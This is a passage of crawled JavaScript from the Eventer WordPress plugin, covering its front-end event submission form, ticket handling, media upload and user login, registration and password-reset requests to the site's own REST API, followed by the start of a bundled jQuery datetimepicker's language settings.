        eventer_get = $('#eventer_add_new_event').find('.eventer-set-form-fields').val();
        var section_type = $(this).attr('data-section');
        if (section_type === '') {
          $(this).find('.eventer_add_event_field').each(function () {
            var field_meta_key = $(this).attr('data-meta');
            if (field_meta_key !== 'title' && field_meta_key !== 'content') {
              custom_fields_key.push(field_meta_key);
            }
          });
        }
        else if (section_type === 'tickets') {
          $(this).find('.eventer_add_event_field').each(function () {
            var field_meta_key = $(this).attr('data-meta');
            if ((field_meta_key.indexOf('eventer_ticket_name') != -1 || field_meta_key.indexOf('eventer_ticket_quantity') != -1 || field_meta_key.indexOf('eventer_ticket_price') != -1) && (jQuery.inArray("eventer_tickets", custom_fields_key) === -1)) {
              custom_fields_key.push('eventer_tickets');
            }
            else if (field_meta_key.indexOf('eventer_ticket_name') === -1 && field_meta_key.indexOf('eventer_ticket_quantity') === -1 && field_meta_key.indexOf('eventer_ticket_price') === -1) {
              custom_fields_key.push(field_meta_key);
            }

          });
        }
      });
      data_get.custom_fields_get = custom_fields_key;
      eventer_get = (eventer_get !== '') ? eventer_get : ajaxval.update;
      $.ajax({
        method: "GET",
        async: false, //Because content was not loading due to data-meta was not set before response
        url: ajaxval.root + 'wp/v2/eventer/' + eventer_get,
        data: data_get,
        beforeSend: function (xhr) {
          xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
        },
        success: function (response) {
          $('#eventer_add_new_event').find('.eventer_dynamic_section_area').each(function () {
            var section_type = $(this).attr('data-section');
            var meta_key = '';
            if (section_type === 'eventer-organizer') {
              $(this).find('.eventer_add_event_field').each(function () {
                if ($(this).prop("type") === 'file') {
                  return true;
                }
                meta_key = $(this).attr('data-meta');
                if (meta_key === 'eventer-organizer') {
                  $(this).val(response.eventer_organizer.term);
                  return true;
                }
                if ($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") {
                  var sdfaf = $(this).val();
                  if (jQuery.inArray(sdfasdf, response.eventer_organizer[meta_key]) !== -1) {
                    $(this).prop('checked', true);
                    //$(this).addClass('eventer_add_event_field');
                    return true;
                  }
                }
                else {
                  $(this).val(response.eventer_organizer[meta_key]);
                }
              });
            }
            else if (section_type === 'eventer-venue') {
              $(this).find('.eventer_add_event_field').each(function () {
                if ($(this).prop("type") === 'file') {
                  return true;
                }
                meta_key = $(this).attr('data-meta');
                if (meta_key === 'eventer-venue') {
                  $(this).val(response.eventer_venue.term);
                  return true;
                }
                if ($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") {
                  var sdfasdf = $(this).val();
                  if (jQuery.inArray(sdfasdf, response.eventer_venue[meta_key]) !== -1) {
                    $(this).prop('checked', true);
                    //$(this).addClass('eventer_add_event_field');
                    return true;
                  }
                }
                else {
                  $(this).val(response.eventer_venue[meta_key]);
                }
              });
            }
            else if (section_type === 'tickets') {
              var tickets = response.eventer_tickets;
              $(this).find('.eventer-row').each(function (start) {
                if (start + 1 > tickets.length || tickets.length <= 0) {
                  return false;
                }
                var woo_product = (typeof tickets[start].pid !== 'undefined') ? tickets[start].pid : '';
                var woo_ticket_id = (typeof tickets[start].id !== 'undefined') ? tickets[start].id : '';
                var woo_ticket_restrict = (typeof tickets[start].restrict !== 'undefined') ? tickets[start].restrict : '';
                var woo_enabled = (typeof tickets[start].enabled !== 'undefined') ? tickets[start].enabled : '';
                if (woo_product !== '') {
                  $('[data-meta="eventer_ticket_name' + start + '"]').closest('div').append('<input type="hidden" data-meta="eventer_ticket_pid" class="eventer_ticket_pid" value="' + woo_product + '">');
                }
                if (woo_ticket_id !== '') {
                  $('[data-meta="eventer_ticket_name' + start + '"]').closest('div').append('<input type="hidden" data-meta="eventer_ticket_id" class="eventer_ticket_id" value="' + woo_ticket_id + '">');
                }
                if (woo_ticket_restrict !== '') {
                  $('[data-meta="eventer_ticket_name' + start + '"]').closest('div').append('<input type="hidden" data-meta="eventer_ticket_restrict" class="eventer_ticket_restrict" value="' + woo_ticket_restrict + '">');
                }
                if (woo_enabled !== '') {
                  $('[data-meta="eventer_ticket_name' + start + '"]').closest('div').append('<input type="hidden" data-meta="eventer_ticket_enabled" class="eventer_ticket_enabled" value="' + woo_enabled + '">');
                }
                $('[data-meta="eventer_ticket_name' + start + '"]').val(tickets[start].name);
                $('[data-meta="eventer_ticket_quantity' + start + '"]').val(tickets[start].number);
                $('[data-meta="eventer_ticket_price' + start + '"]').val(tickets[start].price);
              });
              $(this).find('.eventer_add_event_field').each(function () {
                var meta_key = $(this).attr('data-meta');
                if (meta_key === '' || $(this).hasClass('eventer_ticket_name') || $(this).hasClass('eventer_ticket_quantity') || $(this).hasClass('eventer_ticket_price')) {
                  return true;
                }
                if ($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") {
                  var sdfasdf = $(this).val();
                  if (jQuery.inArray(sdfasdf, response[meta_key]) !== -1) {
                    $(this).prop('checked', true);
                    return true;
                  }
                }
                else {
                  $(this).val(response[meta_key]);
                }
              });
            }
            else if (section_type !== 'eventer-venue' && section_type !== 'eventer-orgabizer' && section_type !== 'tickets') {
              $(this).find('.eventer_add_event_field').each(function () {
                if ($(this).prop("type") === 'file') {
                  return true;
                }
                var meta_key = $(this).attr('data-meta');
                if (meta_key === 'eventer_featured_image_preview') {
                  return true;
                }
                if (meta_key === 'title' || meta_key === 'content') {
                  var id = $('[data-meta="' + meta_key + '"]').attr('id');
                  if (meta_key === 'content' && $('#' + id).hasClass('eventer_wp_editor')) {
                    tinymce.get(id).execCommand('mceInsertContent', false, response[meta_key].rendered);
                  }
                  else {
                    $(this).val(response[meta_key].rendered);
                    return true;
                  }

                }
                if ($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") {
                  var sdfasdf = $(this).val();
                  if (jQuery.inArray(sdfasdf, response[meta_key]) !== -1) {
                    $(this).prop('checked', true);
                    return true;
                  }
                }
                else {
                  $(this).val(response[meta_key]);
                }
              });
            }
          });
          $('.eventer_featured_image_preview').append('<img src="' + response.eventer_featured_image_url + '">');
        },
        fail: function (response) {
          alert(ajaxval.failure);
        },
        complete: function (response) {
          //$('[data-meta="content"]').val(response.content.rendered);
        }
      });
    }

    if (ajaxval.update !== '') {
      setTimeout(function () { eventer_set_form_fields(); }, 500);
    }
    window.eventer_wp_editor_set();
    eventer_set_datepicker();
    eventer_featured_image_wp();

    // Validate Front End Form Fields
    function eventer_valdiate_fields(element) {
      var passing = "1";
      var required = element.attr("data-required");
      var field_type = '';
      if (required === "1") {
        var field_type = element.prop("type");
        var field_class = element.prop("class");
        if (field_type === "file") {
            const uploadStatus = element.data("upload-status");
            if (!uploadStatus || uploadStatus === "failed" || element.val() === '') {
                element.addClass("eventer-required-field");
                element.closest("form").find(".message").append('<div class="eventer-error-message">' + (element.attr("name") || "File") + ': ' + initval.file_msg + '</div>');
                passing = "0";
            } else {
                element.removeClass("eventer-required-field");
                passing = "1";
            }
        }
        if (field_type === "text" || field_type === "textarea" || field_type === "email" || field_type === "number") {
          if (element.val() === '') {
            element.addClass("eventer-required-field");
            passing = "0";
          }
          else if (field_type === "email" && EVENTER.VALIDATEEMAIL(element) === "0") {
            element.addClass("eventer-required-field");
            element.closest("form").find(".message").empty();
            element.closest("form").find(".message").append('<div class="eventer-error-message"><span>'+element.attr("name")+' </span>' + initval.email_msg + '</div>');
            passing = "0";
          }
          else if (field_type === "number" && !$.isNumeric(element.val())) {
            element.addClass("eventer-required-field");
            element.closest("form").find(".message").empty();
            element.closest("form").find(".message").append('<div class="eventer-error-message"><span>'+element.attr("name")+' </span>' + initval.number_msg + '</div>');
            passing = "0";
          }
          else if (field_type === "file") {
              const uploadStatus = element.data("upload-status");
              if (!uploadStatus || uploadStatus === "failed") {
                element.addClass("eventer-required-field");
                element.closest("form").find(".message").append('<div class="eventer-error-message">' + (element.attr("name") || "File") + ': ' + initval.file_msg + '</div>');
                passing = "0";
              } else {
                element.removeClass("eventer-required-field");
                passing = "1";
              }
          }
          else {
            element.removeClass("eventer-required-field");
            passing = "1";
          }
        }
        else if (field_type === "checkbox" || field_type === "radio") {
          var fname = element.attr("name");
          var result = CHECKBOXVALIDATE(fname, element.prop("type"));
          if (result === "1") {
            element.closest("label").removeClass("eventer-required-field");
            passing = "1";
          }
          else {
            element.closest("label").addClass("eventer-required-field");
            passing = "0";
          }
        }
        else {
          if (element.val() === '' || element.val() === '35' || element.val() == '0') {
            element.addClass("eventer-required-field");
            passing = "0";
          }
          else {
            element.removeClass("eventer-required-field");
            passing = "1";
          }
        }
      }
      var label = element.closest('div').find('label').text();
      if (element.hasClass('eventer_wp_editor')) {
        label = element.closest('.eventer_dynamic_meta_field').find('.wp-editor-label').text();
      }
      return { 'error': passing, 'message': label };
    }

    function CHECKBOXVALIDATE(names, fields) {
      var chkds = $("input[name='" + names + "']:" + fields);
      if (chkds.is(":checked")) {
        return "1";
      }
      else {
        return "0";
      }
    }

    $('.eventer_term_saved').click(function () {
      var term = $(this).val();
      if ($(this).is(":checked")) {
        var metas = $(this).attr('data-metas');
        metas = JSON.parse(metas);
        $.each(metas, function (index, value) {
          $('[data-meta="' + index + '"').val(value);
        });
      }
      else {

      }
    });
    jQuery(document).on('submit', '#eventer_add_new_event', function (event) {
      $('#section-message .eventer-row').empty();
      var validated = "1";
      var message_show = '';
      var eventer_id = $(this).find('.eventer-set-form-fields').val();
      $('form#eventer_add_new_event *').filter(':input').each(function () {
        var passing = eventer_valdiate_fields($(this));
        var passing_error = passing.error;
        var passing_message = passing.message;
        if (passing_error !== "1") {
          validated = "0";
          message_show += '<div class="eventer-col10 eventer-fn-form-status-error">Please fill ' + passing_message + '</div>';
        }
      });
      if (validated !== "1") {

        $('#section-message').show();
        $(this).find('#section-message .eventer-row').append(message_show);
        $('html, body').animate({
          scrollTop: $("#section-message").offset().top
        }, 1000);
        return false;
      }
      $('#section-message').hide();
      var terms = [];
      var custom_fields = {};
      var checked_data = [];
      var tickets = [];
      var tickets_assoc = {};
      var woo_tickets = [];
      var custom_meta = {
        //status: status_set,
      };
      var status_set = (eventer_id === '') ? custom_meta.status = ajaxval.event_status : '';
      var this_form = $(this);
      $(this).find('.eventer_dynamic_section_area').each(function () {
        var section_type = $(this).attr('data-section');
        if (section_type === 'eventer-organizer') {
          var organizer = {};
          var organizer_meta = {};
          var checked_data = [];

          $(this).find('.eventer_add_event_field').each(function () {
            var field_meta_value = '';
            var field_meta_key = $(this).attr('data-meta');
            if (field_meta_key === '' || field_meta_key === 'eventer-organizer') {
              organizer.term = (field_meta_key !== '') ? $(this).val() : '';
              return true;
            }
            if (($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") && ($(this).is(':checked'))) {
              if (!(field_meta_key in organizer_meta)) {
                checked_data = [];
              }

              if ($(this).is(':checked')) {
                checked_data.push($(this).val());
                organizer_meta[field_meta_key] = checked_data;
              }

            }
            else if (($(this).prop("type") !== "checkbox" && $(this).prop("type") !== "radio")) {
              field_meta_value = $(this).val();
              organizer_meta[field_meta_key] = field_meta_value;
            }
          });
          organizer.taxonomy = 'eventer-organizer';
          organizer.meta = organizer_meta;
          terms.push(organizer);
        }
        else if (section_type === 'eventer-venue') {
          var venue = {};
          var venue_meta = {};
          var venue_checked_data = [];

          $(this).find('.eventer_add_event_field').each(function () {
            var field_meta_key = $(this).attr('data-meta');
            if (field_meta_key === '' || field_meta_key === 'eventer-venue') {
              venue.term = (field_meta_key !== '') ? $(this).val() : '';
              return true;
            }
            if (($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") && ($(this).is(':checked'))) {
              if (!(field_meta_key in venue_meta)) {
                venue_checked_data = [];
              }

              if ($(this).is(':checked')) {
                venue_checked_data.push($(this).val());
                venue_meta[field_meta_key] = venue_checked_data;
              }

            }
            else if (($(this).prop("type") !== "checkbox" && $(this).prop("type") !== "radio")) {
              venue_meta[field_meta_key] = $(this).val();
            }
          });
          venue.taxonomy = 'eventer-venue';

          venue.meta = venue_meta;
          terms.push(venue);
        }
        else if (section_type === 'tickets') {
          $(this).find('.eventer-row').each(function (start) {
            var ticket_arr = {};
            var ticket_row = $(this);
            var woo_tickets_each = {};
            var event_ticket_name = ticket_row.find('.eventer_ticket_name').val();
            if (event_ticket_name !== '' && typeof event_ticket_name !== 'undefined') {
              var product_metas = {};
              ticket_arr.name = event_ticket_name;
              var event_ticket_quantity = $(this).find('.eventer_ticket_quantity').val();
              var event_price = $(this).find('.eventer_ticket_price').val();
              var event_pid = $(this).find('.eventer_ticket_pid').val();
              var event_ticket_id = $(this).find('.eventer_ticket_id').val();
              var event_ticket_enabled = $(this).find('.eventer_ticket_enabled').val();
              var event_ticket_restrict = $(this).find('.eventer_ticket_restrict').val();
              event_pid = (event_pid !== '' && typeof event_pid !== 'undefined') ? event_pid : '';
              ticket_arr.number = event_ticket_quantity;
              ticket_arr.price = event_price;

              tickets_assoc[event_ticket_name] = event_ticket_quantity;
              product_metas._regular_price = event_price;
              product_metas._price = event_price;
              if (ajaxval.woo_tickets === 'on') {
                $.ajax({
                  method: "POST",
                  async: false,
                  url: ajaxval.root + 'wp/v2/product/' + event_pid,
                  data: { 'metas': product_metas, 'title': event_ticket_name, 'content': 'This is event ticket, you can not add it directly.', 'status': 'publish' },
                  beforeSend: function (xhr) {
                    this_form.find('.eventer-loader-wrap').show();
                    xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
                  },
                }).success(function (response) {
                  ticket_arr.pid = response.id;
                  ticket_arr.id = event_ticket_id;
                  ticket_arr.restrict = event_ticket_restrict;
                  ticket_arr.enabled = event_ticket_enabled;
                  woo_tickets_each.wceventer_ticket_id = response.id;
                  woo_tickets_each.wceventer_ticket_number = event_ticket_quantity;

                  if (event_pid === '') {
                    ticket_row.find('.eventer_ticket_name').closest('div').append('<input type="hidden"  class="eventer_ticket_pid" value="' + response.id + '">');
                  }
                }).error(function (response) {

                }).complete(function (response) {

                });
              }

              tickets.push(ticket_arr);
              woo_tickets.push(woo_tickets_each);
            }
            else {
              $(this).find('.eventer_add_event_field').each(function () {
                var meta_key = $(this).attr('data-meta');
                if (meta_key === '' || $(this).hasClass('eventer_ticket_name') || $(this).hasClass('eventer_ticket_quantity') || $(this).hasClass('eventer_ticket_price') || $(this).val() === '') {
                  return true;
                }
                else {
                  var meta_val = '';
                  if (($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") && ($(this).is(':checked'))) {
                    if (!(meta_key in custom_fields)) {
                      checked_data = [];
                    }

                    if ($(this).is(':checked')) {
                      checked_data.push($(this).val());
                      custom_fields[meta_key] = checked_data;
                    }

                  }
                  else if (($(this).prop("type") !== "checkbox" && $(this).prop("type") !== "radio")) {
                    meta_val = $(this).val();
                    custom_fields[meta_key] = meta_val;
                  }
                }
              });
            }

          });
          custom_fields.eventer_tickets = tickets;
          custom_fields.eventer_booked_tickets = tickets_assoc;
          custom_fields.wceventer_tickets = woo_tickets;
        }
        else if (section_type !== 'tickets' && section_type !== 'eventer-venue' && section_type !== 'eventer-organizer') {
          $(this).find('.eventer_add_event_field').each(function () {
            var meta_key = $(this).attr('data-meta');
            if (meta_key === '' || meta_key === 'eventer_featured_image_url' || $(this).val() === '' || meta_key === 'eventer_featured_image_preview') {
              return true;
            }
            else if (meta_key === "eventer-category") {
              var eventer_cat = {};
              var eventer_cat_meta = {};
              var eventer_cat_checked_data = [];
              eventer_cat.term = $(this).val();
              eventer_cat.taxonomy = 'eventer-category';
              eventer_cat.meta = eventer_cat_meta;
              terms.push(eventer_cat);
            }
            else if (meta_key === "eventer-tag") {
              var eventer_cat = {};
              var eventer_cat_meta = {};
              var eventer_cat_checked_data = [];
              eventer_cat.term = $(this).val();
              eventer_cat.taxonomy = 'eventer-tag';
              eventer_cat.meta = eventer_cat_meta;
              terms.push(eventer_cat);
            }
            else if (meta_key === "title" || meta_key === "content") {
              custom_meta[meta_key] = $(this).val();
              return true;
            }
            else if (meta_key === "eventer_thumbnail_id" && $(this).val() !== '') {
              custom_meta.featured_media = $(this).val();
              return true;
            }
            else if (meta_key === "eventer_thumbnail_URL" && $(this).val() !== '') {
              custom_fields.eventer_featured_image_url = $(this).val();
              return true;
            }
            var meta_val = '';
            if (($(this).prop("type") == "checkbox" || $(this).prop("type") == "radio") && ($(this).is(':checked'))) {
              if (!(meta_key in custom_fields)) {
                checked_data = [];
              }

              if ($(this).is(':checked')) {
                checked_data.push($(this).val());
                custom_fields[meta_key] = checked_data;
              }

            }
            else if (($(this).prop("type") !== "checkbox" && $(this).prop("type") !== "radio")) {
              meta_val = $(this).val();
              custom_fields[meta_key] = meta_val;
            }
          });
        }
      });
      custom_meta.terms = terms;
      custom_meta.add_new_event = '1';
      //return false;

      eventer_id = (eventer_id === '') ? '' : eventer_id;
      event.preventDefault();
      var attachment_id = 0;
      var attachment_url = '';
      if ($(this).find('.eventer_set_featured_image').val()) {
        var file = jQuery('.eventer_set_featured_image')[0].files[0];
        var formData = new FormData();
        formData.append('file', file);
        formData.append('title', custom_meta.title);
        jQuery.ajax({
          url: ajaxval.root + 'wp/v2/media',
          method: 'POST',
          processData: false,
          contentType: false,
          data: formData,
          beforeSend: function (xhr) {
            xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
          },
        }).success(function (response) {
          $('.eventer_featured_image_preview').find('img').remove();
          $('.eventer_featured_image_preview').append('<img src="' + response.guid.raw + '">');
          attachment_id = response.id;
          attachment_url = response.guid.raw;
          custom_meta.featured_media = attachment_id;
          custom_fields.eventer_featured_image_url = attachment_url;
        }).error(function (response) {

        }).complete(function (response) {
          custom_meta.fields = custom_fields;
          eventer_submit_eventer(custom_meta, this_form, eventer_id);
        });
      }
      else {
        custom_meta.fields = custom_fields;
        eventer_submit_eventer(custom_meta, this_form, eventer_id);
      }

    });
    function eventer_update_URL(key, value) {

      var baseUrl = [location.protocol, '//', location.host, location.pathname].join(''),
        urlQueryString = document.location.search,
        newParam = key + '=' + value,
        params = '?' + newParam;

      // If the "search" string exists, then build params from it
      if (urlQueryString) {

        var updateRegex = new RegExp('([\?&])' + key + '[^&]*');
        var removeRegex = new RegExp('([\?&])' + key + '=[^&;]+[&;]?');

        if (typeof value == 'undefined' || value == null || value == '') { // Remove param if value is empty

          params = urlQueryString.replace(removeRegex, "$1");
          params = params.replace(/[&;]$/, "");

        } else if (urlQueryString.match(updateRegex) !== null) { // If param exists already, update it

          params = urlQueryString.replace(updateRegex, "$1" + newParam);

        } else { // Otherwise, add it to end of query string

          params = urlQueryString + '&' + newParam;

        }

      }
      return baseUrl + params;
    };
    window.eventer_send_email = function (eventer) {
      $.ajax({
        method: "POST",
        url: ajaxval.root + 'imithemes/email',
        data: { 'event': eventer },
        crossDomain: true,
        //contentType: 'application/json',
        beforeSend: function (xhr) {
          xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
        },
        success: function (response) {
          //alert("success");
        },
        error: function (response) {

        }
      });
    };
    window.eventer_submit_eventer = function (contents, this_form, eventer_id) {
      var event_id = '';
      $.ajax({
        method: "POST",
        url: ajaxval.root + 'wp/v2/eventer/' + eventer_id,
        data: contents,
        beforeSend: function (xhr) {
          this_form.find('.eventer-loader-wrap').show();
          xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
        },
      }).success(function (response) {
        event_id = response.id;
        if (ajaxval.load_scripts === '1') {
          window.location.href = window.location + "?fevent=" + response.id;
        }
        else {
          this_form.find('.eventer-set-form-fields').val(response.id);
          this_form.find('.eventer-submit-form-btn').val('Update');
          this_form.find('#section-message').empty();
          $('#section-message').show();
          var message_show = (eventer_id !== '') ? ajaxval.update_event_msg : ajaxval.add_event_msg;
          this_form.find('#section-message').append(message_show);
          $('html, body').animate({
            scrollTop: $("#section-message").offset().top
          }, 1000);
          //return false;
        }
      }).error(function (response) {
        $('#section-message').show();
        this_form.find('#section-message .eventer-row').append(response.responseJSON.message);
        $('html, body').animate({
          scrollTop: $("#section-message").offset().top
        }, 1000);
      }).complete(function (response) {
        this_form.find('.eventer-loader-wrap').hide();
        eventer_send_email($('.eventer-set-form-fields').val());
        return eventer_id;
      });
    }

    // Eventer Add New Event Form Front Actions
    $(document).on('submit', '.eventer_register_user', function (event) {
      event.preventDefault();
      var message = $(this).closest('.eventer-users-section').find('.message');
      var name = $(this).find('.eventer_register_username').val();
      if (name === '') {
        message.html();
        message.html('<div class="eventer-forms-info">' + ajaxval.enter_name + '</div>');
        return false;
      }
      var useremail = $(this).find('.eventer_register_email').val();
      var userpass1 = $(this).find('.eventer_register_pass1').val();
      var userpass2 = $(this).find('.eventer_register_pass2').val();
      if (useremail === '') {
        message.html();
        message.html('<div class="eventer-forms-info">' + ajaxval.enter_email + '</div>');
        return false;
      }
      if (userpass1 === '' || userpass2 === '') {
        message.html();
        message.html('<div class="eventer-forms-info">' + ajaxval.enter_pass + '</div>');
        return false;
      }
      if (userpass1 !== userpass2) {
        message.html();
        message.html('<div class="eventer-forms-info">' + ajaxval.repeat_pass + '</div>');
        return false;
      }
      var data = {
        username: name,
        email: useremail,
        password: userpass2,
      };
      $.ajax({
        method: "POST",
        url: ajaxval.root + 'imithemes/register',
        data: JSON.stringify(data),
        crossDomain: true,
        contentType: 'application/json',
        beforeSend: function (xhr) {
          xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
        },
        success: function (response) {
          message.html();
          message.html('<div class="eventer-forms-info">' + response.message + '</div>');
        },
        fail: function (response) {
          alert(ajaxval.failure);
        }

      });
    });

    $(document).on('submit', '.eventer_login_user', function (event) {
      event.preventDefault();
      var element = $(this);
      var message = $(this).closest('.eventer-users-section').find('.message');
      var name = $(this).find('.eventer_login_username').val();
      if (name === '') {
        message.html();
        message.html('<div class="eventer-forms-info">' + ajaxval.enter_name + '</div>');
        return false;
      }
      var userpass = $(this).find('.eventer_login_pass').val();
      if (userpass === '') {
        message.html();
        message.html('<div class="eventer-forms-info">' + ajaxval.enter_pass + '</div>');
        return false;
      }
      var data = {
        username: name,
        //email: useremail,
        password: userpass,
        nonce: frontForm.nonce,
      };
      $.ajax({
        method: "POST",
        url: ajaxval.root + 'imithemes/login',
        data: JSON.stringify(data),
        crossDomain: true,
        contentType: 'application/json',
        beforeSend: function (xhr) {
          element.find('.eventer-loader-wrap').show();
          xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
        },
        success: function (response) {
          element.find('.eventer-loader-wrap').hide();
          if (response.message === 1) {
            location.reload();
          }
          else if (response.message !== '') {
            element.closest('.eventer-users-section').find('.message').html('<div class="eventer-forms-info">' + response.message + '</div>');
          }
        },
        fail: function (response) {
          element.find('.eventer-loader-wrap').hide();
          alert(ajaxval.failure);
        }

      });
    });
    $(document).on('click', '#resend-reset', function () {
      $(this).attr('data-val', '1');
      $(this).closest('form.eventer_reset_password').submit();
    });

    $(document).on('submit', '.eventer_reset_password', function (event) {
      event.preventDefault();
      var element = $(this);
      var form_area = $(this).find('.eventer-form-fields-area');
      var message = $(this).closest('.eventer-users-section').find('.message');
      var name = $(this).find('.eventer_reset_username').val();
      var verification = $(this).find('.eventer_reset_verification').val();
      var pass1 = $(this).find('.eventer_reset_pass1').val();
      var pass2 = $(this).find('.eventer_reset_pass2').val();
      var resend_verify = $(this).find('#resend-reset').attr('data-val');
      if (name === '') {
        message.text();
        message.text(ajaxval.enter_name);
        return false;
      }
      if ($(this).find('.eventer_reset_verification').length > 0 && verification === '' && resend_verify !== '1') {
        message.text();
        message.text(ajaxval.enter_verify);
        return false;
      }
      if ($(this).find('.eventer_reset_pass1').length > 0 && (pass1 === '' || pass2 === '' || pass1 !== pass2) && resend_verify !== '1') {
        message.text();
        message.text(ajaxval.enter_pass);
        return false;
      }
      var data = {
        username: name,
        verification: verification,
        password: pass2,
        resend: resend_verify,
      };
      $.ajax({
        method: "POST",
        url: ajaxval.root + 'imithemes/reset',
        data: JSON.stringify(data),
        crossDomain: true,
        contentType: 'application/json',
        beforeSend: function (xhr) {
          element.find('.eventer-loader-wrap').show();
          xhr.setRequestHeader('X-WP-Nonce', ajaxval.nonce);
        },
        success: function (response) {
          element.find('.eventer-loader-wrap').hide();
          if (response.message === 1) {
            $('.eventer_reset_fields_area').empty();
            message.text();
            form_area.find('.eventer_reset_fields_area').append(response.second);
            //$('.eventer-dynamic-counter').find('.eventer-reset-counter').hide();
            $('.eventer-dynamic-counter').append('<span id="' + response.random + '" class="eventer-reset-counter"></span>');
            var counter = 0;
            var interval = setInterval(function () {
              counter++;
              $('.eventer-dynamic-counter').find('span#' + response.random).text((parseInt(response.seconds) - parseInt(counter)) + ' seconds left');
              if (parseInt(counter) >= parseInt(response.seconds)) {
                clearInterval(interval);
                $('.eventer_reset_fields_area').empty();
              }
            }, 1000);
          }
          else if (response.message === 2) {
            $('.eventer-verification-code-timer').empty();
            message.text();
            form_area.find('.eventer_reset_fields_area').append(response.second);
          }
          else if (response.message === 3) {
            message.html();
            message.html('<div class="eventer-forms-info">' + response.second + '</div>');
          }
          else if (response.message === 4) {
            message.html();
            message.html('<div class="eventer-forms-info">' + response.second + '</div>');
          }
        },
        fail: function (response) {
          alert(ajaxval.failure);
        }

      });
      return false;
    });

    window.eventer_form_autocomplete_fields = function () {
      if ($('.eventer_autocomplete_values').length <= 0) return true;
      var autocomplete_terms = JSON.parse($('.eventer_autocomplete_values').val());
      var autocomplete_tickets = autocomplete_terms.tickets;
      var autocomplete_organizer = autocomplete_terms.organizer;
      var autocomplete_venue = autocomplete_terms.venue;

      $('.eventer_ticket_name').autocomplete({
        source: autocomplete_tickets,
        minLength: 1,
        select: function (event, ui) {
          event.preventDefault();
          $(this).val(ui.item.label);
          var element = $(this);
          $.map(ui.item.value, function (value, index) {
            if (index === 'number') {
              element.closest('.eventer-row').find('.eventer_ticket_quantity').val(value);
            }
            else if (index === 'price') {
              element.closest('.eventer-row').find('.eventer_ticket_price').val(value);
            }
            else if (index === 'pid' && typeof index !== 'undefined') {
              element.closest('.eventer-row').append('<input type="hidden" class="eventer_ticket_pid" value="' + value + '">');
              //element.closest('.eventer-row').find('.eventer_ticket_name').prop('disabled', true);
            }

          });
        }
      });
      $('.eventer-organizer').autocomplete({
        source: autocomplete_organizer,
        minLength: 1,
        select: function (event, ui) {
          event.preventDefault();
          $(this).val(ui.item.label);
          var element = $(this);
          $.map(ui.item.value, function (value, index) {
            element.closest('.eventer_dynamic_section_area').find('[data-meta="' + index + '"]').val(value);
          });
        }
      });
      $('.eventer-venue').autocomplete({
        source: autocomplete_venue,
        minLength: 1,
        select: function (event, ui) {
          event.preventDefault();
          $(this).val(ui.item.label);
          var element = $(this);
          $.map(ui.item.value, function (value, index) {
            element.closest('.eventer_dynamic_section_area').find('[data-meta="' + index + '"]').val(value);
            //element.closest('.eventer_dynamic_section_area').find('[data-meta="'+index+'"]').prop('disabled', true);
          });
        }
      });
    };
    eventer_form_autocomplete_fields();
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/plugins/eventer/js/jquery.simple-dtpicker.js?ver=3.11.3.2
body_size: 12149
content:
/**
* jquery-simple-datetimepicker (jquery.simple-dtpicker.js)
* v1.13.0
* (c) Masanori Ohgita.
* https://github.com/mugifly/jquery-simple-datetimepicker
**/

(function($) {
	var lang = {
		en: {
			days: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
			months: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ],
			sep: '-',
			format: 'YYYY-MM-DD hh:mm',
			prevMonth: 'Previous month',
			nextMonth: 'Next month',
			today: 'Today'
		},
		ro:{
			days: ['Dum', 'Lun', 'Mar', 'Mie', 'Joi', 'Vin', 'Sâm'],
			months: ['Ian', 'Feb', 'Mar', 'Apr', 'Mai', 'Iun', 'Iul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
			sep: '.',
			format: 'DD.MM.YYYY hh:mm',
			prevMonth: 'Luna precedentă',
			nextMonth: 'Luna următoare',
			today: 'Azi'
		},

		ja: {
			days: ['日', '月', '火', '水', '木', '金', '土'],
			months: [ "01", "02", "03", "04", "05", "06", "07", "08", "09", "10", "11", "12" ],
			sep: '/',
			format: 'YYYY/MM/DD hh:mm'
		},
		ru: {
			days: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
			months: [ "Янв", "Фев", "Мар", "Апр", "Май", "Июн", "Июл", "Авг", "Сен", "Окт", "Ноя", "Дек" ],
			format: 'DD.MM.YYYY hh:mm'
		},
		br: {
			days: ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sex', 'Sáb'],
			months: [ "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro" ],
			format: 'DD/MM/YYYY hh:mm'
		},
		pt: {
			days: ['dom', 'seg', 'ter', 'qua', 'qui', 'sex', 'sáb'],
			months: [ "janeiro", "fevereiro", "março", "abril", "maio", "junho", "julho", "agosto", "setembro", "outubro", "novembro", "dezembro" ]
		},
		cn: {
			days: ['日', '一', '二', '三', '四', '五', '六'],
			months: [ "一月", "二月", "三月", "四月", "五月", "六月", "七月", "八月", "九月", "十月", "十一月", "十二月" ]
		},
		da: {
			days: ['Sø', 'Ma', 'Ti', 'On', 'To', 'Fr', 'Lø'],
			months: [ "Jan", "Feb", "Mar", "Apr", "Maj", "Juni", "Juli", "Aug", "Sept", "Okt", "Nov", "Dec" ],
			sep: '-',
			format: 'DD-MM-YYYY hh:mm',
			prevMonth: 'Forrige måned',
			nextMonth: 'Næste måned',
			today: 'I dag'
		},
		de: {
			days: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
